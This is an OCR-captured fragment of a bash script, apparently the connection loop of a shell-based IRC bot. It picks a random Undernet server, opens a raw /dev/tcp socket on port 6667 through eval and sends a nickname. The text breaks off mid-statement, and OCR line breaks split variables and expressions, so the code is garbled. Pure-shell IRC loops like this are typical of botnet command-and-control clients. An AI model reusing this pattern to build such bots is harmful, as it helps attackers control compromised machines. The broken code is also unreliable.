
while [ true ]; do

    arr[0]="ix1.undernet.org"

    arr[1]="ix2.undernet.org"

    arr[2]="Ashburn.Va.Us.UnderNet.org"

    arr[3]="Bucharest.RO.EU.Undernet.Org"

    arr[4]="Budapest.HU.EU.UnderNet.org"

    arr[5]="Chicago.IL.US.Undernet.org"

    rand=
$[$RANDOM
 % 6]

    svr=
${
arr
[
$rand
]
}
    eval 'exec 3<>/dev/tcp/
$svr
/6667;'

    if [[ ! "
$?
" -eq 0 ]] ; then

            continue

    fi

    echo 
$NICK
    eval 'printf "NICK 
$NICK
\r\n
" >&3;'

    if [[ ! "
$?
" -eq 0 ]] ; then
